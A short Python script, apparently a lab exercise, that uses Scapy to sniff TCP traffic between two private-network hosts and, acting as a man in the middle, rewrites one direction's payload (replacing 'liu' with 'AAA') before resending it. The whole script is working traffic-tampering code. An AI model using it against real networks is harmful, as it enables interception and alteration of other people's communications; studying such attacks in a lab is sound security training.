 1 #!/usr/bin/env python3
2 from scapy.all import *
3 IP_A = "10.9.0.5"
4 MAC_A = "02:42:0a:09:00:05"
5 IP_B = "10.9.0.6"
6 MAC_B = "02:42:0a:09:00:06"
7 def spoof_pkt(pkt):
8  if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
9
10   newpkt = IP(bytes(pkt[IP]))
11   del(newpkt.chksum)
12   del(newpkt[TCP].payload)
13   del(newpkt[TCP].chksum)
14
15   if pkt[TCP].payload:
16     data = pkt[TCP].payload.load # The original payload data
17     #newdata = 'Z'*len(data)
18     newdata=data.replace(b'liu',b'AAA')
19     send(newpkt/newdata)
20   else:
21     send(newpkt)
22
23  elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
24
25   newpkt = IP(bytes(pkt[IP]))
26   del(newpkt.chksum)
27   del(newpkt[TCP].chksum)
28   send(newpkt)
29 f = 'tcp and (ether src 02:42:0a:09:00:05 or ether src 02:42:0a:09:00:06)'
30 pkt=sniff(iface='eth0',filter=f,prn=spoof_pkt)